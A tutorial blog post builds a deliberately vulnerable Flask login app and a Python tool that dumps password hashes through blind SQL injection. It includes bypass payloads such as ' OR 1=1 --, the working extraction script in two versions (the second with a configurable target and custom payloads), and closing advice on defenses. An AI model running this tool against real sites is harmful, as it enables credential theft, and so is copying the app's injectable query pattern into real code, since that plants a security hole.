Learning Python: SQL Injection
Creating a vulnerable web application and tool to practice SQL injection attacks

In this installment of the Python learning series, we’ll deploy a web app intentionally vulnerable to SQL injection and develop a Python tool to exploit it. This lab will provide hands-on experience with SQL injection attacks and demonstrate how Python can be used to automate the exploitation process. The tool will be available on my GitHub for anyone to use safely and responsibly.
Objectives: Create a Python program to exploit a SQL injection vulnerability in a web application
Objectives: Do not use this tool on any web page without permission.
What is SQL Injection?
SQL injection is a web security vulnerability that allows attackers to interfere with a web application’s database queries. By injecting malicious SQL code into input fields (such as login forms), an attacker can manipulate the database to bypass authentication, retrieve sensitive data, or even modify or delete records. This occurs when applications fail to properly validate and sanitize user inputs, enabling attackers to execute unintended SQL commands.
For example, a typical query might look like this:
1
SELECT * FROM users WHERE username = 'user' AND password = 'password';
This query retrieves a user record from the database where the username and password match the provided inputs. Web applications often use such queries to verify login credentials during authentication. However, if the application is vulnerable to SQL injection, an attacker could instead input admin' OR '1'='1' into the username field along with any password to bypass the authentication check:
1
SELECT * FROM users WHERE username = 'admin' OR '1'='1' AND password = 'wrongpassword';
In this case, the query will return all user records where the username is admin or 1=1, effectively bypassing the authentication check. This is a simple example of SQL injection, but the consequences can be severe if the attacker gains access to sensitive data or performs unauthorized actions, such as dumping the entire database.
Setting Up the Environment
This lab will feature testing an intentionally vulnerable web application to practice SQL injection attacks. We will use a simple Flask web app with a SQLite database to demonstrate the vulnerability. There are intentionally vulnerable resources that can be used, such as DVWA or OWASP Juice Shop. However, to simplify the script we are making, we will create a simple Flask app. The purpose of the app is to provide a safe, controlled environment where we can test how an attacker might exploit a web application’s vulnerability to SQL injection. This setup will help us better understand the risk and how to mitigate it.
To get started, ensure you have Flask installed on your system. If not, you can install Flask using pip:
1
pip install Flask
How the App Works:
The Flask app consists of two main components: the backend code and the frontend code. The backend code handles the server-side logic, including database interactions and user authentication. The frontend code provides the user interface for interacting with the application.
Backend Code:
Here is the backend code for the Flask app:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
from flask import Flask, render_template, request, redirect
import sqlite3
import hashlib
app = Flask(__name__)

def get_db():
    conn = sqlite3.connect("users.db")
    conn.row_factory = sqlite3.Row
    return conn

def hash_password(password):
    return hashlib.md5(password.encode()).hexdigest()

@app.route("/")
def home():
    return redirect("/login")

@app.route("/login", methods=["GET", "POST"])
def login():
    if request.method == "POST":
        username = request.form.get("username")
        password = request.form.get("password")
        hashed_password = hash_password(password)
        query = f"SELECT * FROM users WHERE username='{username}' AND password='{hashed_password}';"
        print(f"Executing query: {query}")
        conn = get_db()
        cursor = conn.cursor()
        cursor.execute(query)
        user = cursor.fetchone()
        if user:
            return "<h1>Login successful!</h1>"
        else:
            return "<h1>Login failed!</h1><p>Invalid username or password.</p>", 401
    return render_template("login.html")

if __name__ == "__main__":
    app.run(host="0.0.0.0", port=5000, debug=True)
Key Features of the Backend
FlaskFramework: Provides routes for a login page (/login) and redirects from the home page (/).SQLiteIntegration: Establishes a connection to theusers.dbdatabase via theget_db()function.- Password Hashing: Implements MD5 hashing for user passwords, intentionally insecure for educational purposes.
- SQL Injection Vulnerability: Embeds user inputs directly into SQL queries without parameterization or sanitization, demonstrating the risks of such practices.
Frontend Code:
The login page is a simple form for entering credentials. Be sure to create a templates directory in the project folder and add a login.html file with the following content:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
</head>
<body>
    <h1>Login Page</h1>
    <form action="/login" method="POST">
        <label for="username">Username:</label>
        <input type="text" id="username" name="username" required>
        <br><br>
        <label for="password">Password:</label>
        <input type="password" id="password" name="password" required>
        <br><br>
        <button type="submit">Login</button>
    </form>
</body>
</html>
This form sends user inputs (username and password) to the backend for validation, enabling interaction with the vulnerable login system.
Creating the Database:
To create the SQLite database users.db, run the following Python script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
import sqlite3
import hashlib

# hash passwords with md5
def hash_password(password):
    return hashlib.md5(password.encode()).hexdigest()

# create a new sqlite database
conn = sqlite3.connect('users.db')
cursor = conn.cursor()

# creates the users table
cursor.execute('''
CREATE TABLE IF NOT EXISTS users (
    id INTEGER PRIMARY KEY AUTOINCREMENT,
    username TEXT NOT NULL UNIQUE,
    password TEXT NOT NULL
);
''')

# list of users and their plaintext passwords
users_data = [
    ("admin", "admin123"),
    ("user1", "password123"),
    ("user2", "letmein123")
]

# insert users and passwords into the database
for username, password in users_data:
    hashed_password = hash_password(password)
    cursor.execute('''
    INSERT OR IGNORE INTO users (username, password) VALUES (?, ?);
    ''', (username, hashed_password))

# commit changes
conn.commit()
conn.close()

print("Database 'users.db' created and users inserted with MD5 hashed passwords.")
This script creates the users table in the users.db database and inserts sample user data. The passwords are hashed using MD5 for demonstration purposes, but this is not recommended for real-world applications due to its insecurity.
Final Setup: Putting it all Together/ Running the App
Run the following to command to ensure correct file structure:
1
tree
Your output should look like this, with the app.py program, and templates directory with the login.html file. You will also need the users.db file to store user data.

If everything is set up correctly, you can run the Flask app using the following command:
1
python3 app.py

The app will start running on http://127.0.0.1:5000/login. Open a web browser and navigate to this address to access the login page. It should just show a really simple login page.

If you enter the correct credentials, you will see a success message. However, if you enter incorrect credentials, you will see a failure message. Let’s test the app with some sample credentials that we added to the database earlier.



We successfully entered the correct credentials and received a success message. Now, let’s exploit the SQL injection vulnerability manually before automating the process with Python. There are many payloads that can be used to exploit SQL injection, but for this lab, we will use the following payload in the username field, along with any password:
' OR 1=1 --
With the way the app is configured, this payload should bypass the authentication check and log us in as the first user in the database. Let’s test this payload in the login form.

As expected, the SQL injection payload ' OR 1=1 -- bypassed the authentication check and logged us in as the first user in the database. This demonstrates the vulnerability of the application to SQL injection attacks. We can now move on to the tool itself.
Developing the Python Tool: v1.0
As usual, I will go through each section of the code and explain its function and significance. Starting with the imports:
1
2
3
4
5
6
import requests

total_queries = 0
charset = "0123456789abcdef"
target = "http://127.0.0.1:5000/login"
needle = "Login successful!"
This section imports the requests library to send HTTP requests and defines global variables. total_queries tracks how many queries are made, charset specifies the characters used in the password hash, target is the URL of the vulnerable login endpoint, and needle represents the success message displayed after a successful login.
1
2
3
4
5
6
def injected_query(payload):
    global total_queries
    payload = "admin' and {}--".format(payload)
    r = requests.post(target, data={"username": payload, "password": "password"})
    total_queries += 1
    return needle.encode() not in r.content
This function sends a crafted SQL injection payload to the server, targeting the username field, and tracks the total queries executed. It evaluates the server’s response to determine if the login succeeded by checking for the presence of the success message.
1
2
3
def boolean_query(offset, user_id, character, operator=">"):
    payload = "(select hex(substr(password, {}, 1)) from users where id = {}) {} hex('{}')".format(offset + 1, user_id, operator, character)
    return injected_query(payload)
This function constructs a boolean-based SQL injection query to extract a single character of the password hash. It compares the hex value of the extracted character with the hex value of a known character to determine the correct character at the specified offset.
1
2
3
def invalid_user(user_id):
    payload = "(select 1 from users where id = {})".format(user_id)
    return injected_query(payload)
This function determines if a user exists by sending a SQL query that attempts to select a value from the database for the provided user_id. The result indicates whether the user ID is valid.
1
2
3
4
5
6
7
def password_length(user_id):
    i = 0
    while True:
        payload = "(select length(password) from users where id = {} and length(password) <= {} limit 1)".format(user_id, i)
        if not injected_query(payload):
            return i
        i += 1
This function calculates the length of a user’s password hash by iteratively testing increasing lengths until the correct value is found. It constructs SQL queries to verify the length and returns the result when a match is detected.
1
2
3
4
5
6
7
8
def extract_hash(charset, user_id, password_length):
    found = ""
    for i in range(0, password_length):
        for j in range(len(charset)):
            if boolean_query(i, user_id, charset[j]):
                found += charset[j]
                break
    return found
This function extracts the password hash for a user, character by character, using the specified charset. It iterates through the hash’s length and tests each character until the entire hash is reconstructed.
1
2
3
4
def total_queries_taken():
    global total_queries
    print("\t[!] {} total queries!".format(total_queries))
    total_queries = 0
This utility function displays the total number of queries sent to the server and resets the counter. It helps track the efficiency of the extraction process.
1
2
3
4
5
6
7
8
9
10
11
12
13
while True:
    try:
        user_id = input("> Enter a user ID to extract the password hash: ")
        if not invalid_user(user_id):
            user_password_length = password_length(user_id)
            print("\t[-] User {} hash length: {}".format(user_id, user_password_length))
            total_queries_taken()
            print("\t[-] User {} hash: {}".format(user_id, extract_hash(charset, int(user_id), user_password_length)))
            total_queries_taken()
        else:
            print("\t[X] User {} does not exist!".format(user_id))
    except KeyboardInterrupt:
        break
The main loop allows the user to input a user_id and attempts to extract the corresponding password hash. It first checks if the user exists, determines the hash length, and retrieves the hash one character at a time. The process can be terminated by pressing Ctrl+C.
That completes the script for the initial version of the Python tool. The tool is designed to extract password hashes character by character using boolean-based SQL injection queries. Below is the full script for reference:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
import requests

total_queries = 0
charset = "0123456789abcdef"
target = "http://127.0.0.1:5000/login"
needle = "Login successful!"

def injected_query(payload):
    global total_queries
    payload = "admin' and {}--".format(payload)
    r = requests.post(target, data={"username": payload, "password": "password"})
    total_queries += 1
    return needle.encode() not in r.content

def boolean_query(offset, user_id, character, operator=">"):
    payload = "(select hex(substr(password, {}, 1)) from users where id = {}) {} hex('{}')".format(offset + 1, user_id, operator, character)
    return injected_query(payload)

def invalid_user(user_id):
    payload = "(select 1 from users where id = {})".format(user_id)
    return injected_query(payload)

def password_length(user_id):
    i = 0
    while True:
        payload = "(select length(password) from users where id = {} and length(password) <= {} limit 1)".format(user_id, i)
        if not injected_query(payload):
            return i
        i += 1

def extract_hash(charset, user_id, password_length):
    found = ""
    for i in range(0, password_length):
        for j in range(len(charset)):
            if boolean_query(i, user_id, charset[j]):
                found += charset[j]
                break
    return found

def total_queries_taken():
    global total_queries
    print("\t[!] {} total queries!".format(total_queries))
    total_queries = 0

while True:
    try:
        user_id = input("> Enter a user ID to extract the password hash: ")
        if not invalid_user(user_id):
            user_password_length = password_length(user_id)
            print("\t[-] User {} hash length: {}".format(user_id, user_password_length))
            total_queries_taken()
            print("\t[-] User {} hash: {}".format(user_id, extract_hash(charset, int(user_id), user_password_length)))
            total_queries_taken()
        else:
            print("\t[X] User {} does not exist!".format(user_id))
    except KeyboardInterrupt:
        break
Testing v1.0
The initial version doesn’t require any options, everything is hardcoded. To test the tool, run the script and input a user ID to extract the password hash. The tool will automatically determine the hash length and extract the hash character by character. The total number of queries made during the extraction process will be displayed for reference.
1
python3 sql_inject.py

Recall the database from earlier that stores the user credentials:
| ID | Username | Password Hash |
|---|---|---|
| 1 | admin | 0192023a7bbd73250516f069df18b500 |
| 2 | user1 | 482c811da5d5b4bc6d497ffa98491e38 |
| 3 | user2 | 4ca7c5c27c2314eecc71f67501abb724 |
The script was able to extract the correct hashes from the database using boolean-based SQL injection queries. This demonstrates the tool’s effectiveness in exploiting SQL injection vulnerabilities to extract sensitive information. Next, we will enhance the tool by adding more features and options.
Developing the Python Tool: v2.0
In this version, we will add more features to the tool, such as command-line arguments for specifying the target URL, charset, and success message. We will also include error handling and improve the user interface to enhance the tool’s usability and flexibility.
I’ll again go section by section with the updates, explaining the changes and their significance.
1
2
3
4
5
6
7
8
9
10
import requests
import sys
import argparse

# charsets for different hash types
CHARSETS = {
    "md5": "0123456789abcdef",
    "sha1": "0123456789abcdef",
    "base64": "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",
}
This section updates the imports and defines a dictionary of charsets for different hash types. The CHARSETS dictionary maps hash types to their corresponding character sets, enabling users to specify the charset for hash extraction. sys and argparse are imported to handle command-line arguments.
1
2
3
4
# user input function
def get_input(prompt, default=None):
    user_input = input(prompt)
    return user_input.strip() or default
This helper function simplifies obtaining user input. If the user enters nothing, it falls back to a provided default value. It ensures that prompts for optional parameters are handled cleanly and reduces redundant input validation code.
1
2
3
4
5
6
7
# command line arguments
parser = argparse.ArgumentParser(description="SQL Injection Password Extraction Tool")
parser.add_argument("-t", "--target", help="Target URL", required=True)
parser.add_argument("-n", "--needle", help="Needle (success message) to identify successful login", default="Login successful!")
parser.add_argument("-c", "--charset", help="Charset for hash extraction", choices=CHARSETS.keys(), default="md5")
parser.add_argument("-p", "--payload", help="Custom SQL payload to inject (use {payload} placeholder for dynamic parts)", default=None)
args = parser.parse_args()
This block parses command-line arguments, adding flexibility and user control:
--targetspecifies the URL of the vulnerable application (required).--needledefines the success message used to identify successful injections, defaulting to “Login successful!”.--charsetallows the user to choose a hash format from the predefined charsets (md5, sha1, or base64).--payloadintroduces support for custom SQL payloads, enabling advanced testing scenarios. These options enhance the tool’s usability and adaptability.
1
2
3
4
5
6
7
8
9
10
# variables
target = args.target
needle = args.needle
charset_name = args.charset
charset = CHARSETS[charset_name]
custom_payload = args.payload

print(f"Using charset: {charset_name} ({charset})")

total_queries = 0
This section initializes variables based on the command-line arguments provided by the user. It sets the target URL, success message, charset, and custom payload for SQL injection. The charset is selected from the predefined charsets based on the user’s choice.
1
2
3
4
5
6
def injected_query(payload):
    global total_queries
    final_payload = custom_payload.format(payload=payload) if custom_payload else f"admin' and {payload}--"
    r = requests.post(target, data={"username": final_payload, "password": "password"})
    total_queries += 1
    return needle.encode() not in r.content  # check if login is successful
The injected_query function dynamically constructs the SQL injection payload. If a custom payload is provided, it uses format to inject the SQL content. Otherwise, it defaults to the original hardcoded payload structure. This flexibility supports a broader range of testing scenarios while maintaining backward compatibility. It then sends the payload via a POST request and evaluates the response for the success message.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
def boolean_query(offset, user_id, character, operator=">"):
    payload = "(select hex(substr(password, {}, 1)) from users where id = {}) {} hex('{}')".format(offset + 1, user_id, operator, character)
    return injected_query(payload)

def invalid_user(user_id):  # check if user exists
    payload = "(select 1 from users where id = {})".format(user_id)
    return injected_query(payload)

def password_length(user_id):
    i = 0
    while True:
        payload = "(select length(password) from users where id = {} and length(password) <= {} limit 1)".format(user_id, i)
        if not injected_query(payload):
            return i  # returns password length
        i += 1

def extract_hash(charset, user_id, password_length):
    found = ""
    for i in range(0, password_length):
        for j in range(len(charset)):
            if boolean_query(i, user_id, charset[j]):
                found += charset[j]
                break
    return found

def total_queries_taken():
    global total_queries
    print("\t[!] {} total queries!".format(total_queries))
    total_queries = 0

while True:
    user_id = get_input("> Enter a user ID to extract password hash (or type 'exit' to quit): ")
    if user_id.lower() == "exit":
        break

    try:
        if not invalid_user(user_id):
            user_password_length = password_length(user_id)
            print("\t[-] User {} hash length: {}".format(user_id, user_password_length))
            total_queries_taken()
            user_hash = extract_hash(charset, int(user_id), user_password_length)
            print("\t[-] User {} hash: {}".format(user_id, user_hash))
            total_queries_taken()
        else:
            print("\t[X] User {} does not exist!".format(user_id))
    except KeyboardInterrupt:
        break
The main loop has been updated to incorporate the new features and options. It now prompts the user to input a user_id to extract the password hash. The user can also type exit to quit the tool. The script continues to extract the hash character by character and display the total number of queries made during the process.
Below is the full script for the enhanced version of the Python tool:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
import requests
import sys
import argparse

# charsets for different hash types
CHARSETS = {
    "md5": "0123456789abcdef",
    "sha1": "0123456789abcdef",
    "base64": "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",
}

# user input function
def get_input(prompt, default=None):
    user_input = input(prompt)
    return user_input.strip() or default

# command line arguments
parser = argparse.ArgumentParser(description="SQL Injection Password Extraction Tool")
parser.add_argument("-t", "--target", help="Target URL", required=True)
parser.add_argument("-n", "--needle", help="Needle (success message) to identify successful login", default="Login successful!")
parser.add_argument("-c", "--charset", help="Charset for hash extraction", choices=CHARSETS.keys(), default="md5")
parser.add_argument("-p", "--payload", help="Custom SQL payload to inject (use {payload} placeholder for dynamic parts)", default=None)
args = parser.parse_args()

# variables
target = args.target
needle = args.needle
charset_name = args.charset
charset = CHARSETS[charset_name]
custom_payload = args.payload

print(f"Using charset: {charset_name} ({charset})")

total_queries = 0

def injected_query(payload):
    global total_queries
    # sql injection to manipulate the username field
    final_payload = custom_payload.format(payload=payload) if custom_payload else f"admin' and {payload}--"
    r = requests.post(target, data={"username": final_payload, "password": "password"})
    total_queries += 1
    return needle.encode() not in r.content  # check if login is successful

def boolean_query(offset, user_id, character, operator=">"):
    payload = "(select hex(substr(password, {}, 1)) from users where id = {}) {} hex('{}')".format(offset + 1, user_id, operator, character)
    return injected_query(payload)

def invalid_user(user_id):  # check if user exists
    payload = "(select 1 from users where id = {})".format(user_id)
    return injected_query(payload)

def password_length(user_id):
    i = 0
    while True:
        payload = "(select length(password) from users where id = {} and length(password) <= {} limit 1)".format(user_id, i)
        if not injected_query(payload):
            return i  # returns password length
        i += 1

def extract_hash(charset, user_id, password_length):
    found = ""
    for i in range(0, password_length):
        for j in range(len(charset)):
            if boolean_query(i, user_id, charset[j]):
                found += charset[j]
                break
    return found

def total_queries_taken():
    global total_queries
    print("\t[!] {} total queries!".format(total_queries))
    total_queries = 0

while True:
    user_id = get_input("> Enter a user ID to extract password hash (or type 'exit' to quit): ")
    if user_id.lower() == "exit":
        break

    try:
        if not invalid_user(user_id):
            user_password_length = password_length(user_id)
            print("\t[-] User {} hash length: {}".format(user_id, user_password_length))
            total_queries_taken()
            user_hash = extract_hash(charset, int(user_id), user_password_length)
            print("\t[-] User {} hash: {}".format(user_id, user_hash))
            total_queries_taken()
        else:
            print("\t[X] User {} does not exist!".format(user_id))
    except KeyboardInterrupt:
        break
To summarize, the updated script now supports command-line arguments for specifying the target URL, charset, success message, and custom payloads. These enhancements provide users with greater control over the testing process and enable more advanced testing scenarios. That completes the script for the enhanced version of the Python tool. We will now move onto testing the updated tool.
Testing v2.0
Again, the database for reference:
| ID | Username | Password Hash |
|---|---|---|
| 1 | admin | 0192023a7bbd73250516f069df18b500 |
| 2 | user1 | 482c811da5d5b4bc6d497ffa98491e38 |
| 3 | user2 | 4ca7c5c27c2314eecc71f67501abb724 |
Running the script with default options:
1
python3 sql_inject.py

The tool prompts the user oon the options to include, indicating that proper error checking is in place. Adding the -t option to specify the target URL:
1
python3 sql_inject.py -t http://127.0.0.1:5000/login

The script successfully completes the task of dumping the password hashes from the database, and the user can cleanly exit when done using the script. The tool is now more flexible and user-friendly, allowing users to customize the testing process based on their requirements.
Defending Against SQL Injection
SQL injection is a severe security vulnerability that can have devastating consequences if exploited by attackers. To defend against SQL injection attacks, developers should follow secure coding practices and implement the following measures:
Parameterized Queries: Use parameterized queries or prepared statements to separate SQL code from user inputs. This approach prevents attackers from injecting malicious code into queries.
Input Validation: Validate and sanitize user inputs to ensure they conform to expected formats and lengths. Reject inputs that contain special characters or SQL keywords.
Least Privilege: Limit database user permissions to restrict access to sensitive data and operations. Avoid using privileged accounts for routine tasks.
Error Handling: Implement proper error handling to prevent detailed error messages from leaking sensitive information. Display generic error messages to users instead.
Security Testing: Conduct regular security assessments, including code reviews and penetration testing, to identify and remediate vulnerabilities proactively.
By following these best practices, developers can reduce the risk of SQL injection and enhance the security of their web applications. Security is a continuous process, and ongoing vigilance is essential to protect against evolving threats.
Conclusion
In this lab, we successfully created an intentionally vulnerable web application to practice SQL injection attacks and developed a Python tool to automate the exploitation process. The tool was designed to extract password hashes character by character using boolean-based SQL injection queries. We enhanced the tool by adding more features and options, such as command-line arguments for specifying the target URL, charset, success message, and custom payloads. These updates improved the tool’s usability and flexibility, enabling users to customize their testing scenarios. As always the tool will be available on my GitHub for anyone to use safely and responsibly.